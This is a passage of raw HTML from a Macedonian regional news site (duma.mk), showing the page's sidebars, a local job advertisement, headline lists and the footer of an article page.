--smush-placeholder-aspect-ratio: 300/163;" /></figure><span class="crp_title">Во тек е исплатата на посебен додаток, туѓа нега и&hellip;</span></a></li></ul><div class="crp_clear"></div></div>								</div><!-- .entry-content -->

</article><!-- #post-71824 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">25 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">21:45:56</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e78f958a8ca7958889938e94c984888a">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
		<li><a href="https://duma.mk/vesti-2/trenazhni-letovi-na-trite-protivpozharni-er-traktor-avioni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ертрактори-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тренажни летови на трите противпожарни „Ер Трактор“ авиони</span></a></li>
		<li><a href="https://duma.mk/vesti-2/amsm-drzhavnite-patishta-se-proodni-na-odredeni-delovi-ima-namalena-vidlivost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/камион-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">АМСМ: Државните патишта се проодни,  на одредени делови има намалена видливост</span></a></li>
		<li><a href="https://duma.mk/vesti-2/ciklon-od-dzhenova-od-nedela-vecher-nosi-obilni-vrnezhi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-56-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Циклон од Џенова, од недела вечер, носи обилни врнежи</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
		<li><a href="https://duma.mk/region/vecher-so-klarinetistot-blagoj-lamnjov-ovaa-sabota-vo-hotel-romantik-na-veleshko-ezero-mladost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/klarinet-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Вечер со кларинетистот Благој Ламњов“, оваа сабота, во хотел „Романтик“ на велешко езеро „Младост“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-71824-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/lishen-od-sloboda-policiski-sluzhbenik-od-negotino-i-ushte-dvajca-lovdzhii-za-krivolovstvo-kako-i-za-otkriena-marihuana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/lisici-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Лишен од слобода полициски службеник од Неготино и уште двајца ловџии за криволовство како и за откриена марихуана</span></a></li>
		<li><a href="https://duma.mk/region/pronajden-pochinat-veleshanec-vo-negoviot-dom-i-doneseno-pochinato-dete-vo-opshta-bolnica-veles/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Велес-центар-од-хеликоптер-Дума.мк-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Пронајден починат велешанец во неговиот дом и донесено починато дете во Општа болница Велес</span></a></li>
		<li><a href="https://duma.mk/region/protest-za-plata-na-poshtenskite-rabotnici-vo-veles-ako-ne-ja-dobijat-kje-proglasat-shtrajk/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Пошта-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Протест за плата на поштенските работници во Велес &#8211; ако не ја добијат ќе прогласат штрајк</span></a></li>
		<li><a href="https://duma.mk/region/dvajca-veleshani-prviot-priveden-vo-veles-a-vtoriot-vo-negotino-za-izdrzhuvanje-zatvorski-kazni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/svrveles-fin-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Двајца Велешани, првиот приведен во Велес а вториот во Неготино, за издржување затворски казни</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
